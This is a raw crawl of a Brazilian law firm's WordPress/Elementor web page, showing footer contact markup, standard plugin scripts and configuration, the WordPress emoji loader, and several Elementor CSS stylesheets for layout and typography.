											<a href="tel:(21)2499-2606" target="_blank">

											<span class="elementor-icon-list-text">(21) 2499-2606</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5521992395323" target="_blank">

											<span class="elementor-icon-list-text">(21) 9 9239-5323 (Whatsapp)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:arealpires@arealpires.com.br" target="_blank">

											<span class="elementor-icon-list-text">arealpires@arealpires.com.br</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d525075 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d525075" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Av.+Rodolfo+Amoedo,+398+-+Barra+da+Tijuca,+Rio+de+Janeiro+-+RJ,+22620-350/@-23.0084874,-43.3184123,17z/data=!3m1!4b1!4m5!3m4!1s0x9bd0bc6acf0b85:0x60485100ff43a039!8m2!3d-23.0084924!4d-43.3162236" target="_blank">

											<span class="elementor-icon-list-text">Avenida Rodolfo de Amoedo, 398. Sl 202 - Jardim Oceânico - Barra da Tijuca - RJ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1379717e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1379717e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a7545ea" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0204fd7" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a940d41" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521992395323","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<div class="sgpb-main-popup-data-container-13566" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-13566" data-id="13566" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;0&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-13566 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-13566" alt="" src="https://arealpires.com.br/wp-content/uploads/2025/03/AREAL.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.12" id="joinchat-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arealpires.com.br\/wp-admin\/admin-ajax.php","nonce":"a74ff74020","urls":{"assets":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/arealpires.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5294,"title":"Institui%C3%A7%C3%A3o%20de%20ensino%20deve%20indenizar%20aluna%20por%20acidente%20-%20Areal%20Pires","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.3.6" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arealpires.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arealpires.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-40.css?ver=1697124413
body_size: 759
content:
.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://arealpires.com.br/wp-content/uploads/2021/07/fundo-banner-apertando-maos.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-40 .elementor-element.elementor-element-16374f00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 250px 0px;}.elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-70867dc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-70867dc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-fe1e98b{text-align:left;}.elementor-40 .elementor-element.elementor-element-fe1e98b img{width:70%;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-77de9f5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-77de9f5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle{margin:0 auto;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:25px;padding-right:25px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item:focus{color:#2E2E2D;fill:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle{color:#2E2E2D;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-50f75068 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-40 .elementor-element.elementor-element-50f75068 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-70bf3ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40 .elementor-element.elementor-element-70bf3ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40 .elementor-element.elementor-element-60fead66 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-12e456f );color:var( --e-global-color-12e456f );background-color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-70867dc5{width:15%;}.elementor-40 .elementor-element.elementor-element-77de9f5c{width:68.329%;}.elementor-40 .elementor-element.elementor-element-70bf3ea{width:16.003%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-40 .elementor-element.elementor-element-16374f00{padding:20px 15px 200px 15px;}.elementor-40 .elementor-element.elementor-element-70867dc5{width:80%;}.elementor-40 .elementor-element.elementor-element-77de9f5c{width:20%;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon{font-size:35px;}.elementor-40 .elementor-element.elementor-element-1fb05600 .elementor-icon svg{height:35px;}}@media(min-width:1025px){.elementor-40 .elementor-element.elementor-element-16374f00:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-16374f00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-36.css?ver=1701128729
body_size: 819
content:
.elementor-36 .elementor-element.elementor-element-72fd2fdf:not(.elementor-motion-effects-element-type-background), .elementor-36 .elementor-element.elementor-element-72fd2fdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-36 .elementor-element.elementor-element-72fd2fdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-36 .elementor-element.elementor-element-72fd2fdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-17168abd{text-align:left;}.elementor-36 .elementor-element.elementor-element-17168abd img{width:80%;}.elementor-36 .elementor-element.elementor-element-63282263{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-36 .elementor-element.elementor-element-63282263 .elementor-widget-container{text-align:left;}.elementor-36 .elementor-element.elementor-element-63282263 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-36 .elementor-element.elementor-element-69702ee6 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-61e67826 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-4d964b49 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-5d75a57f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-5d75a57f .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-31af0789 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-a4df2b0 .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-76dd65ed .elementor-heading-title{color:var( --e-global-color-12e456f );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-51200321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-51200321 .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-icon i{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-icon svg{fill:var( --e-global-color-12e456f );transition:fill 0.3s;}.elementor-36 .elementor-element.elementor-element-a2969e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-a2969e5 .elementor-icon-list-text{color:var( --e-global-color-12e456f );transition:color 0.3s;}.elementor-36 .elementor-element.elementor-element-28c637bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36 .elementor-element.elementor-element-28c637bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-e2748b{text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-6eb9060e{width:15%;}.elementor-36 .elementor-element.elementor-element-61c4eb92{width:3.5%;}.elementor-36 .elementor-element.elementor-element-67b0e41a{width:7.999%;}.elementor-36 .elementor-element.elementor-element-375f7ec{width:10.5%;}.elementor-36 .elementor-element.elementor-element-4ec34eb1{width:18.501%;}.elementor-36 .elementor-element.elementor-element-6c9f895e{width:13%;}.elementor-36 .elementor-element.elementor-element-63e6912{width:13%;}.elementor-36 .elementor-element.elementor-element-71488deb{width:18%;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-72fd2fdf{padding:30px 15px 30px 15px;}.elementor-36 .elementor-element.elementor-element-17168abd img{width:60%;}.elementor-36 .elementor-element.elementor-element-28c637bb{padding:0px 15px 0px 15px;}.elementor-36 .elementor-element.elementor-element-e2748b{text-align:justify;}}

--- FILE ---
content_type: text/css
request_url: https://arealpires.com.br/wp-content/uploads/elementor/css/post-45.css?ver=1697122715
body_size: 822
content:
.elementor-45 .elementor-element.elementor-element-5e9f37c6{text-align:left;}.elementor-45 .elementor-element.elementor-element-5e9f37c6 img{width:70%;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-45 .elementor-element.elementor-element-32470ce4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-12e456f );color:var( --e-global-color-12e456f );}.elementor-45 .elementor-element.elementor-element-60551830 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 